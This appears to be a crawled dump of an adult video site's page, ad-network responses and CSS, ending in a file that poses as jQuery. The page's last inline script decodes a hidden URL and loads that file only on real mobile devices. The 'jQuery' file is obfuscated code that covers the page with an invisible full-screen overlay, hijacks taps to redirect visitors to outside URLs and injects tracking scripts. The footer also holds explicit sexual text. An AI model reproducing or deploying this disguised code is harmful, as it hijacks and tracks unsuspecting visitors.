<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>telugusexxxvideos.com</span>. All rights reserved.</p>
                <p>Watch hours of cum covered non-stop Telugu babes who crave big cocks stuffed deep in every hole. We hope you like it spicy because you're about to lose yourself in a fever dream of Tamil Fire. These pretty, hot south Indian ladies sure know how to please their man. Cum get up close and personal with some fine Tamil ass holes as thick rock hard cocks penetrated them deep and hard. Watch these pretty faces as they suck, choke and blow cocks at their very best all for you.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//telugusexxxvideos.com/tags/muslim/&dt=1769235109742&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1396
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VR247aMBD9FV7y2Gh8tx8pF4lts2i7XanaF.RcYL1AgpIAIZqP7yQgtdJqLM9Y5_jMGduAdcpaBPxo21MTiWnEl7Ta3YnFae37vqibsmivVb2Ps.r4gCKx9Pkm5JGYW2YNsM3y12IRce1b0pgXt6eP1WfVPc_3zeqYhPXnS5.MtaR6AT9nTz3hKpldw_vrSq9_T_nz7Rqy2UonfaK2L6NURlKLP.tNZL5n_njyYVcOPc18QE8poQNSlRfyGKqy2bS1z_ah3BEFaSRmtONCMQa4PR8OocyDL09VXQ6ToIg5i7mQsSMmGKmlIaLgUoGwqMAOEoBajkkAdAyIOehyC53hgCgERyW8AZnLLZdOi5ypPEu5knordOFBKrrAsS0O5925Kbquu4S8qJrRwtBYaqeRa.2YxckX2oRok9bvmsnx3BzCcYKjgyEU00qy4evIsWPGIFIj9rB9D_tgM9RjhdZoOklU9yO.vU7_o_8LNm4xLL6R_xjYsAElNk4D2NzoMTPf0rPHRVc19WUciJHknf_QcXjhHNc_0EiRMlcACJ9nLlM6d1L5zKQyT5ny7i8w_MgKiQIAAA--&cb=e2e_697462a60ff0b2.11570353"
        id="link_e02464a71cda5a4b37049b8685f0ea0a"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA2VR247aMBD9FV7y2Gh8tx8pF4lts2i7XanaF.RcYL1AgpIAIZqP7yQgtdJqLM9Y5_jMGduAdcpaBPxo21MTiWnEl7Ta3YnFae37vqibsmivVb2Ps.r4gCKx9Pkm5JGYW2YNsM3y12IRce1b0pgXt6eP1WfVPc_3zeqYhPXnS5.MtaR6AT9nTz3hKpldw_vrSq9_T_nz7Rqy2UonfaK2L6NURlKLP.tNZL5n_njyYVcOPc18QE8poQNSlRfyGKqy2bS1z_ah3BEFaSRmtONCMQa4PR8OocyDL09VXQ6ToIg5i7mQsSMmGKmlIaLgUoGwqMAOEoBajkkAdAyIOehyC53hgCgERyW8AZnLLZdOi5ypPEu5knordOFBKrrAsS0O5925Kbquu4S8qJrRwtBYaqeRa.2YxckX2oRok9bvmsnx3BzCcYKjgyEU00qy4evIsWPGIFIj9rB9D_tgM9RjhdZoOklU9yO.vU7_o_8LNm4xLL6R_xjYsAElNk4D2NzoMTPf0rPHRVc19WUciJHknf_QcXjhHNc_0EiRMlcACJ9nLlM6d1L5zKQyT5ny7i8w_MgKiQIAAA--&cb=e2e_697462a60ff0b2.11570353';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_e02464a71cda5a4b37049b8685f0ea0a"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/b89f80edf3f77c7891ead0512afc4412cc54c089.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"e02464a71cda5a4b37049b8685f0ea0a","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/b89f80edf3f77c7891ead0512afc4412cc54c089.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://telugusexxxvideos.com/css/styles.css
body_size: 2960
content:
body
{ background-color: rgb(55,45,55); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(75,65,75); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(75,65,75); }

body, .preview .total, .list li a span.value
{ color: rgb(215,205,215); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(35,25,35); }

.preview-tl a:hover .preview-img { background-color: rgb(5,0,5); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(230,160,230); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(190,120,190); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(190,120,190); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgb(180,110,180); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(55,45,55); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(55,45,55); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(67,217,127); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2520
content:
function _0x2539(_0x8ed270,_0x41282a){_0x8ed270=_0x8ed270-0x19f;var _0x26bf9b=_0x26bf();var _0x253964=_0x26bf9b[_0x8ed270];return _0x253964;}function _0x26bf(){var _0x44f473=['6883350HhnxoS','\x5cw+','14875ptXktx','9inXaQE','11ObVdpj','11177604bPnubs','1MRLALt','2264eBOjEB','531351AkOsGj','split','617860DsVjgF','160618nwIXcr','toString','2006178pvRbUS','5fFubXD'];_0x26bf=function(){return _0x44f473;};return _0x26bf();}var _0x4d95d1=_0x2539;(function(_0xa45b7d,_0x5d5986){var _0x11a00c=_0x2539,_0x22837e=_0xa45b7d();while(!![]){try{var _0x2f284d=parseInt(_0x11a00c(0x1a0))/0x1*(parseInt(_0x11a00c(0x1a5))/0x2)+parseInt(_0x11a00c(0x1a2))/0x3+parseInt(_0x11a00c(0x1a4))/0x4+-parseInt(_0x11a00c(0x1a8))/0x5*(-parseInt(_0x11a00c(0x1a7))/0x6)+-parseInt(_0x11a00c(0x1ab))/0x7*(parseInt(_0x11a00c(0x1a1))/0x8)+-parseInt(_0x11a00c(0x1ac))/0x9*(parseInt(_0x11a00c(0x1a9))/0xa)+parseInt(_0x11a00c(0x1ad))/0xb*(parseInt(_0x11a00c(0x19f))/0xc);if(_0x2f284d===_0x5d5986)break;else _0x22837e['push'](_0x22837e['shift']());}catch(_0x60d313){_0x22837e['push'](_0x22837e['shift']());}}}(_0x26bf,0x5ebab),eval(function(_0x5dfd31,_0x1e40e4,_0x2acd7a,_0x11eb41,_0x33a9ac,_0x4ac042){_0x33a9ac=function(_0x5ce99f){var _0x3006ee=_0x2539;return(_0x5ce99f<_0x1e40e4?'':_0x33a9ac(parseInt(_0x5ce99f/_0x1e40e4)))+((_0x5ce99f=_0x5ce99f%_0x1e40e4)>0x23?String['fromCharCode'](_0x5ce99f+0x1d):_0x5ce99f[_0x3006ee(0x1a6)](0x24));};if(!''['replace'](/^/,String)){while(_0x2acd7a--)_0x4ac042[_0x33a9ac(_0x2acd7a)]=_0x11eb41[_0x2acd7a]||_0x33a9ac(_0x2acd7a);_0x11eb41=[function(_0x583d7e){return _0x4ac042[_0x583d7e];}],_0x33a9ac=function(){var _0x2754ab=_0x2539;return _0x2754ab(0x1aa);},_0x2acd7a=0x1;};while(_0x2acd7a--)if(_0x11eb41[_0x2acd7a])_0x5dfd31=_0x5dfd31['replace'](new RegExp('\x5cb'+_0x33a9ac(_0x2acd7a)+'\x5cb','g'),_0x11eb41[_0x2acd7a]);return _0x5dfd31;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();',0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shaffjf|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4d95d1(0x1a3)]('|'),0x0,{})));